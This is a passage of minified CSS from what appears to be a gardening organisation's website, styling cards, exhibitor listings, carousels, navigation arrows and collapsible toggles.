.card__media{float:right;width:50%}.flexbox .card--half-sm .card__media{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:30em){.card--half-sm .card__content,.card--half-sm .card__content-alpha,.card--half-sm .card__content-beta,.card--half-sm .card__content-gamma{float:left;width:50%}.flexbox .card--half-sm .card__content,.flexbox .card--half-sm .card__content-alpha,.flexbox .card--half-sm .card__content-beta,.flexbox .card--half-sm .card__content-gamma{flex-basis:50%;-ms-flex-preferred-size:50%;max-width:50%}}@media (max-width:29.9375em){.card--list-xs.card--has-image .card__container{padding-left:8.75rem}.card--list-xs .card__media{position:absolute;margin-left:-8.75rem;width:8.75rem}.card--list-xs .card__content,.card--list-xs .card__content-alpha,.card--list-xs .card__content-beta,.card--list-xs .card__content-gamma{min-height:4.9375rem;padding-bottom:.25em}.card--list-xs .card__body{min-height:auto}.card--list-xs.card--half .card__container{overflow:hidden}}@media (max-width:46.1875em){.card--list-mobile.card--has-image .card__container,.card--list-sm.card--has-image .card__container{padding-left:8.75rem}.card--list-mobile .card__media,.card--list-sm .card__media{position:absolute;margin-left:-8.75rem;width:8.75rem}.card--list-mobile .card__content,.card--list-mobile .card__content-alpha,.card--list-mobile .card__content-beta,.card--list-mobile .card__content-gamma,.card--list-sm .card__content,.card--list-sm .card__content-alpha,.card--list-sm .card__content-beta,.card--list-sm .card__content-gamma{min-height:4.9375rem;padding-bottom:.25em}.card--list-mobile .card__body,.card--list-sm .card__body{min-height:auto}.card--list-mobile.card--half .card__container,.card--list-sm.card--half .card__container{overflow:hidden}}.card--featured .card__media-text{background-color:#578a83;color:#fff;top:0}.card--alert .card__media-text{bottom:0;margin:0;background-color:#e83458;color:#fff}.card--clean{box-shadow:none}.card--clean .card__container{border-top:none}.card--tone-m{background-color:#b5cbc8}.card--tone-d{background-color:#578a83}.card--tone-alert{background-color:#fff;box-shadow:inset 0 0 0 1px #e83458}.card--tone-alert:hover{box-shadow:inset 0 0 0 1px #e83458}.card--tone-alert .card__container{border-top-color:#e83458}.card--tone-alert .card__heading{border-bottom-color:#e83458}.card--tone-alert .card__body,.card--tone-alert a{color:#e83458}.card-default{border-radius:.375rem}.card-default>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1;border-radius:.375rem}.card-default--disabled .card-default__img{opacity:.5}.card-default--no-border{box-shadow:none}.card-default--shadow{box-shadow:0 3px 6px 0 rgba(0,0,0,.25)}.card-default__img{position:relative;overflow:hidden;border-radius:.375rem .375rem 0 0}.card-default__img .image-overlay{font-size:.822590304rem;line-height:1.215672;padding:.5rem}@media screen and (min-width:46.25em){.card-default__img .image-overlay{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default__img .image-overlay{font-size:.9548611111rem;line-height:1.0472727273}}.card-default__attributes ul ul{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-default__attributes ul ul>li{margin-left:0}.card-default__attributes ul ul li{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-default__attributes ul ul li:first-child{padding-left:0}.card-default__attributes ul ul li a{color:#006e50}.card-default__icon-list{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-default__icon-list>li{margin-left:0}.card-default__icon-list>li{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-default__icon-list>li:first-child{padding-left:0}.card-default__icon-list>li a{color:#006e50}.card-default__tools-primary{float:left}.card-default__tools-secondary{float:right}.flexbox .card-default__cta{display:flex;flex-direction:column}@media (min-width:30em){.flexbox .card-default__cta{flex-direction:row;align-items:stretch;flex-wrap:wrap}}.card-default__cta--right{justify-content:flex-end}.card-default__cta-primary{margin-right:.5rem;text-align:center}.flexbox .card-default__cta-primary{flex:1 1 auto}.card-default__cta-secondary{text-align:center}.flexbox .card-default__cta-secondary{flex:1 1 auto}.card-default--large{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.card-default--large{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card-default--large{font-size:1.375rem;line-height:1.4545454545}}@media screen and (min-width:null){.card-default--large .card-default__attributes{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:medium){.card-default--large .card-default__attributes{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-default--large .card-default__attributes{font-size:1.1458333333rem;line-height:1.3090909091}}.card-default--landscape{display:flex}.card-default--landscape::after{clear:both;content:"";display:table}.card-default--landscape .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:.5rem}.card-default--landscape-thirds.card-default--landscape .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape.card-default--reverse{flex-direction:row-reverse}.card-default--landscape.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}@media (min-width:30em){.card-default--landscape-sm{display:flex}.card-default--landscape-sm::after{clear:both;content:"";display:table}.card-default--landscape-sm .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-sm .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-sm .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:.5rem}.card-default--landscape-thirds.card-default--landscape-sm .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-sm.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-sm.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:46.25em){.card-default--landscape-md{display:flex}.card-default--landscape-md::after{clear:both;content:"";display:table}.card-default--landscape-md .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-md .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-md .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-md .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-md.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-md.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:61.25em){.card-default--landscape-lg{display:flex}.card-default--landscape-lg::after{clear:both;content:"";display:table}.card-default--landscape-lg .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-lg .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-lg .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-lg .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-lg.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-lg.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:81.25em){.card-default--landscape-xl{display:flex}.card-default--landscape-xl::after{clear:both;content:"";display:table}.card-default--landscape-xl .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-xl .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-xl .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-xl .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-xl.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-xl.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}.card-default--portrait{display:block}.card-default--portrait .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait .card-default__img+.card-default__body,.card-default--portrait .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:.5rem}@media (min-width:30em){.card-default--portrait-sm{display:block}.card-default--portrait-sm .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-sm .card-default__img+.card-default__body,.card-default--portrait-sm .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:.5rem}}@media (min-width:46.25em){.card-default--portrait-md{display:block}.card-default--portrait-md .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-md .card-default__img+.card-default__body,.card-default--portrait-md .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}@media (min-width:61.25em){.card-default--portrait-lg{display:block}.card-default--portrait-lg .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-lg .card-default__img+.card-default__body,.card-default--portrait-lg .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}@media (min-width:81.25em){.card-default--portrait-xl{display:block}.card-default--portrait-xl .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-xl .card-default__img+.card-default__body,.card-default--portrait-xl .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}.card-default--theme-alt{background-color:#f5f2ee;box-shadow:inset 0 0 0 1px #b8b2ad}.card-default--theme-alt:hover{background-color:#fff}.card-default--theme-alt-highlight{background-color:#daefdb;box-shadow:inset 0 0 0 1px #95b893}.card-default--theme-alt-highlight:hover{background-color:#fff}.card-default--theme-bg{background-color:#e7eeed}.card-default--theme-bg:hover{background-color:#fff}@media (min-width:46.25em){.card-default--theme-rhs-garden:hover{background-color:#006e50}}@media (min-width:46.25em){.card-default--theme-partner-garden:hover{background-color:#fc5922}}.card-default--theme-partner-garden:hover .card-default__cta .button--text{color:#fff}@media (min-width:46.25em){.card-default--theme-other-garden:hover{background-color:#b5cbc8}}@media (min-width:46.25em){.card-default--theme-nursery:hover{background-color:#006e50}}@media (min-width:46.25em){.card-default--theme-school-gardening:hover{background-color:#04aaa0}}@media (min-width:46.25em){.card-default--theme-your-neighbourhood:hover{background-color:#005b47}}@media (min-width:46.25em){.card-default--theme-britain-in-bloom:hover{background-color:#a568a4}}@media (min-width:46.25em){.card-default--theme-affiliated-societies:hover{background-color:#478675}}.card-default--theme-promo{background-color:#daefdb;box-shadow:inset 0 0 0 1px #b5cbc8}.card-default--theme-promo:hover{background-color:#badede}.card-default--theme-ad{background-color:#e7eeed}.card-default--theme-ad:hover{background-color:#fff}.card-default--theme-ad .card-default__heading{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;color:#006e50}.card-default--theme-ad .card-default__content,.card-default--theme-ad .card-default__content p{color:#006e50}.card-default--theme-ad-alt{box-shadow:inset 0 0 0 1px #a5195a;background-color:#fbebf2}.card-default--theme-ad-alt:hover{background-color:#fff}.card-default--theme-ad-alt .card-default__heading{color:#a5195a}.card-item{height:100%;width:100%;position:relative;display:table;border:1px solid #b5cbc8;background-color:#fff;cursor:pointer}.no-touch .card-item:hover{background-color:#f5f5f5}.card-item--active{background-color:#dcefe2}.card-item--selected{background-color:#e7eeed}.card-item__image{height:96px;width:96px;display:table-cell;position:relative;min-width:60px}.card-item--completed .card-item__image:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';display:block;background-color:rgba(117,195,148,.6);z-index:1}.card-item--completed .card-item__image:after{position:absolute;top:50%;left:50%;content:"\f00c";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:1.75rem;color:#fff;transform:translate(-50%,-50%);z-index:2}@media (min-width:30em){.card-item--completed .card-item__image:after{font-size:2.25rem}}.card-item__body{display:table-cell;vertical-align:top;padding:.5rem}.card-item__content{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.card-item__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-item__content{font-size:.9548611111rem;line-height:1.0472727273}}.card-item__cta-icon{line-height:1}.flexbox .card-exhibitor-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-align:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;flex-flow:row wrap}.card-exhibitor{float:left;width:50%;margin-bottom:.809rem;cursor:pointer}.card-exhibitor:nth-child(2n+1){clear:left}.flexbox .card-exhibitor{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%}@media screen and (min-width:46.25em){.card-exhibitor{width:33.333%;margin-bottom:1.618rem}.card-exhibitor:nth-child(2n+1){clear:none}.card-exhibitor:nth-child(3n+1){clear:left}.flexbox .card-exhibitor{flex-basis:33.333%;-ms-flex-preferred-size:33.333%}}@media screen and (min-width:61.25em){.card-exhibitor{width:25%}.card-exhibitor:nth-child(3n+1){clear:none}.card-exhibitor:nth-child(4n+1){clear:left}.flexbox .card-exhibitor{flex-basis:25%;-ms-flex-preferred-size:25%}}.card-exhibitor.active{width:100%}.flexbox .card-exhibitor.active{flex-basis:100%;-ms-flex-preferred-size:100%}.card-exhibitor:not(.active) .card-exhibitor__item:hover{background-color:#578a83;border-top-color:#578a83}.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__heading,.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__intro,.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__web{color:#fff}.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__web{border-top-color:#fff}.card-exhibitor__container{padding:0 .809rem}.flexbox .card-exhibitor__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.card-exhibitor__item{background-color:#fff;border-top:0;box-shadow:inset 0 0 0 1px #b5cbc8;overflow:hidden;transition:background-color .4s ease,border-color .4s ease}.flexbox .card-exhibitor__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.active .card-exhibitor__item{padding:1.618rem;background-color:#578a83;border-top:none}.flexbox .active .card-exhibitor__item{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}@media screen and (min-width:46.25em){.flexbox .active .card-exhibitor__item{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.card-exhibitor__alpha{overflow:hidden}.flexbox .card-exhibitor__alpha{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}@media screen and (min-width:46.25em){.active .card-exhibitor__alpha{float:left;width:50%}}.flexbox .active .card-exhibitor__alpha{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:46.25em){.flexbox .active .card-exhibitor__alpha{flex-basis:50%;-ms-flex-preferred-size:50%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.card-exhibitor__media{border-style:solid;border-width:1px;border-color:#b5cbc8}.active .card-exhibitor__media{margin-bottom:1rem;border:0}.flexbox .active .card-exhibitor__media{order:2;margin-top:1rem;margin-bottom:0}@media screen and (min-width:46.25em){.active .card-exhibitor__media{margin-top:0}.flexbox .active .card-exhibitor__media{margin-top:1rem}}.card-exhibitor__summary{-webkit-hyphens:auto;hyphens:auto;padding:.625rem}.active .card-exhibitor__summary{padding:0}.flexbox .active .card-exhibitor__summary{order:1}.active .card-exhibitor__heading{margin-top:0;color:#fff}.card-exhibitor__intro{font-size:1rem}.active .card-exhibitor__intro{font-size:1.25rem;color:#fff;font-weight:300}.card-exhibitor__attributes{font-size:1rem;color:#fff;margin-bottom:1.5rem}@media screen and (min-width:30em){.flexbox .active .card-exhibitor__links{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.card-exhibitor__web{overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;padding:.3125rem 0 .625rem;display:block;width:100%;font-size:1rem;font-weight:600;border-top:1px solid #b5cbc8}.active .card-exhibitor__web{color:#fff;border-top-color:#b5cbc8}@media screen and (min-width:30em){.flexbox .active .card-exhibitor__web{box-flex:1;-moz-flex:1 1 100%;flex:1 1 100%}}.card-exhibitor__social{display:none}.active .card-exhibitor__social{display:inline-block}@media screen and (min-width:30em){.active .card-exhibitor__social{padding-left:.625rem}.flexbox .active .card-exhibitor__social{box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.active .card-exhibitor__social>ul{white-space:nowrap}.card-exhibitor__beta{display:none}.active .card-exhibitor__beta{display:inline-block}@media screen and (min-width:46.25em){.active .card-exhibitor__beta{float:left;width:50%;padding-left:2.427rem}.flexbox .active .card-exhibitor__beta{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:50%;-ms-flex-preferred-size:50%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.card-exhibitor__panel{background-color:#e7eeed}.flexbox .card-exhibitor__panel{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.card-exhibitor__description{max-width:100%;line-height:1.375;padding:2.5rem;font-size:1rem}.card-listing{transition:box-shadow .25s ease;margin-bottom:2.427rem;color:#3b3630;cursor:pointer}.card-listing::after{clear:both;content:"";display:table}@media (min-width:46.25em){.card-listing:hover{color:#fff;background-color:#578a83}.card-listing:hover a:not(.button){color:#fff}}@media (min-width:46.25em){.card-listing--rhs-garden:hover{background-color:#006e50}}@media (min-width:46.25em){.card-listing--partner-garden:hover{background-color:#fc5922}}@media (min-width:46.25em){.card-listing--other-garden:hover{background-color:#b5cbc8}}@media (min-width:46.25em){.card-listing--nursery:hover{background-color:#006e50}}@media (min-width:46.25em){.card-listing--school-gardening:hover{background-color:#04aaa0}}@media (min-width:46.25em){.card-listing--your-neighbourhood:hover{background-color:#005b47}}@media (min-width:46.25em){.card-listing--britain-in-bloom:hover{background-color:#a568a4}}@media (min-width:46.25em){.card-listing--affiliated-societies:hover{background-color:#478675}}.card-listing__content p{margin-bottom:.5rem}.card-listing__section{margin-bottom:.625rem}.card-listing__section:last-child{margin-bottom:0}@media (min-width:46.25em){.card-listing:hover .card-listing__heading{color:#fff}}@media (min-width:46.25em){.card-listing:hover .card-listing__subheading{color:#fff}}@media (min-width:46.25em){.card-listing:hover .card-listing__item,.card-listing:hover .card-listing__item li{color:#fff}}.card-listing__facilities{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-listing__facilities>li{margin-left:0}.card-listing__facility{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-listing__facility:first-child{padding-left:0}.card-listing__facility a{color:#006e50}.card-tools{padding:0;margin:0;list-style:none}.card-tools>li{margin-left:0}.card-tools__item{margin:0 .25rem .25rem 0;display:block;float:left}@media (min-width:46.25em){.card-tools__item{margin-right:.5rem}}.card-tools__item:last-child{margin-right:0}.card-tools__item a{color:#e83458}.card-tools__item a:hover{color:#37aa46}.card-tools__item--icon{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card-tools__item--icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-tools__item--icon{font-size:1.1458333333rem;line-height:1.3090909091}}.caret-after:after{content:""}a.caret_anchor:after{content:" "}.carousel{position:relative;padding:0 3rem}.carousel--card{border:1px solid #b5cbc8}.carousel__left,.carousel__right{position:absolute;top:50%;left:0;display:block;color:#006e50;cursor:pointer;transform:translateY(-50%);z-index:2}.carousel__left:hover,.carousel__right:hover,.carousel__left:focus,.carousel__right:focus{color:#37aa46}.carousel__left i[class^=fa],.carousel__right i[class^=fa]{font-size:6rem}.carousel__right{left:auto;right:0}.carousel__items--1x1{aspect-ratio:1/1}.carousel__items--3x2{aspect-ratio:3/2}.carousel__items--4x3{aspect-ratio:4/3}.carousel__items--16x9{aspect-ratio:16/9}.carousel__items--2x1{aspect-ratio:2/1}.carousel__items--2x3{aspect-ratio:2/3}.carousel__item{overflow:hidden}.carousel .carousel__items .carousel__item>img,.carousel .carousel__items .carousel__item>a>img{width:auto;margin:0 auto}.carousel__item .image-overlay{z-index:1}.carousel .carousel__items .carousel__item img{-webkit-backface-visibility:hidden}.carousel__content{display:table;width:100%}.carousel__media{display:table-cell;width:10%;vertical-align:top}.carousel__text{font-size:1.0135135135rem;line-height:1.11;padding:.75rem .5rem;display:table-cell;vertical-align:top;text-overflow:ellipsis}@media screen and (min-width:46.25em){.carousel__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.carousel__text{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.carousel__text{padding:1.25rem 1rem}}.carousel__text a{color:#3b3630;text-decoration:none}.carousel__caption{height:50px;padding-left:.625rem;background-color:#f7f8f0;font-size:1.125rem;line-height:50px}@media screen and (min-width:30em){.carousel__caption{font-size:1.25rem}}.carousel__caption-zoom{height:50px;width:50px;float:right;background-color:#578a83;color:#fff;font-size:1.5rem;text-align:center;cursor:pointer}.carousel__content--stacked{display:flex;flex-direction:column}.carousel__content--stacked .carousel__media{display:block;width:100%}.carousel__content--stacked .carousel__text{display:block;min-height:7rem;padding:.375rem .625rem;overflow:hidden;text-overflow:ellipsis}.carousel--tone-l{background-color:#e7eeed}.carousel--tone-l .carousel__text{color:#3b3630}.carousel--tone-m{background-color:#b5cbc8}.carousel--tone-d{background-color:#578a83}.carousel--bottomborder{border-bottom:3px solid #578a83}.carousel--captions{margin-right:0;margin-left:0}.carousel--captions .carousel__items{background-color:#eef5f3}.carousel--captions .carousel__item{margin-right:0;margin-left:0}.carousel--wide{padding:0}@media (max-width:29.9375em){.carousel--wide-sm{padding:0}}@media (max-width:46.1875em){.carousel--wide-md{padding:0}}@media (max-width:61.1875em){.carousel--wide-lg{padding:0}}.carousel--gallery{padding:0}.carousel--gallery .carousel__left,.carousel--gallery .carousel__right,.carousel--gallery .carousel__right{color:#fff}.carousel--gallery .carousel__left,.carousel--gallery .carousel__right{left:12px}.carousel--gallery .carousel__right{left:auto;right:12px}.carousel--swipe{padding:0}@media (max-width:29.9375em){.carousel--swipe{margin-right:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.carousel--swipe{margin-right:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.carousel--swipe{margin-right:-2rem}}.carousel--equal-height .owl-carousel .owl-stage{display:flex;padding-left:0!important}.carousel--equal-height .owl-carousel .owl-stage:after{display:none}.carousel--equal-height .owl-carousel .owl-item{display:flex}.carousel--equal-height .carousel__item{display:flex;width:100%}.carousel--stage{padding:0;margin:0;background-color:#000}@media screen and (min-width:30em){.carousel--stage{background:#fff}}.carousel--stage .carousel__item{position:relative;margin:0;opacity:.5}@media screen and (min-width:30em){.carousel--stage .carousel__item{margin:0 2px}}.carousel--stage .image-overlay{opacity:0}.carousel--stage .center .carousel__item,.carousel--stage .center .image-overlay{opacity:1}.carousel--stage .overlay{padding:2rem;color:#fff}.carousel--stage .overlay .carousel__content{height:100%}.carousel--stage .overlay .carousel__text{padding-right:3rem;padding-left:3rem;vertical-align:middle}@media screen and (min-width:30em){.carousel--stage .overlay .carousel__text{padding-right:2rem;padding-left:2rem}}.carousel--stage .owl-item:not(.center) .carousel__item{pointer-events:none}.carousel-feature{--rhs-carousel-feature-gap: 0.809rem}.carousel-feature__container{overflow-x:scroll;scroll-snap-type:x mandatory;scroll-behavior:smooth;scrollbar-width:none}@media (min-width:46.25em){.carousel-feature__container{overflow-x:visible}}.carousel-feature__items{display:flex;margin:0}@media (min-width:46.25em){.carousel-feature__items{display:grid;grid-template-columns:1fr;grid-auto-rows:1fr;gap:var(--rhs-carousel-feature-gap)}}@media (min-width:61.25em){.carousel-feature__items{grid-template-columns:1fr 1fr}}.carousel-feature__item{display:flex;width:20rem;min-width:20rem;margin:0;padding-right:.5rem}@media (min-width:46.25em){.carousel-feature__item{width:100%;min-width:auto;padding-right:0}}.carousel-feature__indicator{margin-top:1.25rem}@media (min-width:46.25em){.carousel-feature__indicator{display:none}}.carousel-indicator{display:flex;flex-direction:row;justify-content:center;margin:0;list-style:none}.carousel-indicator__item{margin-right:.5rem;margin-bottom:0;margin-left:0}.carousel-indicator__item:last-child{margin-right:0}.carousel-indicator__link{height:.75rem;width:.75rem;display:block;background-color:#b9b4ad;border:1px solid rgba(54,48,102,.4);border-radius:.75rem}.carousel-indicator__link.is-active{background-color:#746d65}.carousel-nav{position:absolute;top:50%;right:0;left:0;height:0;z-index:2}.carousel-nav__prev,.carousel-nav__next{display:block;color:#006e50;cursor:pointer;transform:translateY(-50%);-webkit-user-select:none;-moz-user-select:none;user-select:none;text-decoration:none}.carousel-nav__prev:hover,.carousel-nav__next:hover{color:#37aa46}.carousel-nav__prev[disabled],.carousel-nav__next[disabled]{opacity:.5;cursor:default}.carousel-nav__prev[disabled]:hover,.carousel-nav__next[disabled]:hover{color:#006e50}.carousel-nav__prev i[class^=fa],.carousel-nav__next i[class^=fa]{font-size:6rem}.carousel-nav__prev{float:left}.carousel-nav__next{float:right}.carousel-nav__icon{font-size:6rem}.carousel-nav--responsive .carousel-nav__icon,.carousel-nav--responsive i[class^=fa]{font-size:3.5rem}@media (min-width:30em){.carousel-nav--responsive .carousel-nav__icon,.carousel-nav--responsive i[class^=fa]{font-size:6rem}}.carousel-nav--top{top:20%}.carousel-nav--inset,.carousel-nav--gallery{margin-right:12px;margin-left:12px}@media (max-width:29.9375em){.carousel-nav--inset-sm{margin-right:12px;margin-left:12px}}@media (max-width:46.1875em){.carousel-nav--inset-md{margin-right:12px;margin-left:12px}}@media (max-width:61.1875em){.carousel-nav--inset-lg{margin-right:12px;margin-left:12px}}.carousel-nav--inverse .carousel-nav__icon,.carousel-nav--gallery .carousel-nav__icon,.carousel-nav--inverse i[class^=fa],.carousel-nav--gallery i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}@media (max-width:29.9375em){.carousel-nav--inverse-sm .carousel-nav__icon,.carousel-nav--inverse-sm i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}@media (max-width:46.1875em){.carousel-nav--inverse-md .carousel-nav__icon,.carousel-nav--inverse-md i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}@media (max-width:61.1875em){.carousel-nav--inverse-lg .carousel-nav__icon,.carousel-nav--inverse-lg i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}.carousel-nav--tint .carousel-nav__prev,.carousel-nav--tint .carousel-nav__next,.carousel-nav--tint-alt .carousel-nav__prev,.carousel-nav--tint-alt .carousel-nav__next{transition:opacity .2s ease;margin-top:0;line-height:.7;color:#fff;background-color:rgba(0,0,0,.6)}.carousel-nav--tint .carousel-nav__prev:hover,.carousel-nav--tint .carousel-nav__next:hover,.carousel-nav--tint-alt .carousel-nav__prev:hover,.carousel-nav--tint-alt .carousel-nav__next:hover{background-color:rgba(0,0,0,.7)}.carousel-nav--tint .carousel-nav__icon,.carousel-nav--tint-alt .carousel-nav__icon{display:block;margin-top:.2rem;font-family:"courier",monospace;line-height:.8;transform:scale(.5,1)}.carousel-nav--tint i[class^=fa],.carousel-nav--tint-alt i[class^=fa]{padding:4px 6px;margin-top:-.08rem;line-height:inherit}.carousel-nav--tint-alt .carousel-nav__prev,.carousel-nav--tint-alt .carousel-nav__next{background-color:rgba(48,75,72,.8)}.carousel-nav--tint-alt .carousel-nav__prev:hover,.carousel-nav--tint-alt .carousel-nav__next:hover{background-color:rgba(48,75,72,.7)}.carousel-nav--stage{margin:0 auto}.carousel-nav--stage .carousel-nav__prev{transform:translate(0,-50%)}.carousel-nav--stage .carousel-nav__next{transform:translate(0,-50%)}@media (min-width:30em){.carousel-nav--stage .carousel-nav__prev{transform:translate(-50%,-50%)}.carousel-nav--stage .carousel-nav__next{transform:translate(50%,-50%)}}.carousel-nav--swipe{display:none}@media (min-width:61.25em){.carousel-nav--swipe{display:block;left:-3rem;right:-3rem}}.carousel-nav--swipe__prev,.carousel-nav--swipe__next{margin-right:.25rem;margin-left:.25rem}.cloak-loader{display:none}[ng-cloak].cloak-loader,.visible-loader{position:relative;display:block;height:70px}[ng-cloak].cloak-loader:after,.visible-loader:after{position:absolute;top:0;right:0;bottom:0;left:0;height:50px;width:50px;margin:0 auto;content:'';border-radius:100%;border:5px solid rgba(141,154,102,.2);border-bottom-color:#578a83;animation:spin 1s linear 0s infinite}.collapse__toggle{position:relative;cursor:pointer}.collapse__toggle--icon:after{content:"+";float:right;color:#fff;background-color:#006e50;height:14px;width:14px;text-align:center;line-height:12px}.collapse__toggle--icon.is-active:after{content:"-";line-height:14px}.collapse__toggle--arrow:after{font-family:"Font Awesome 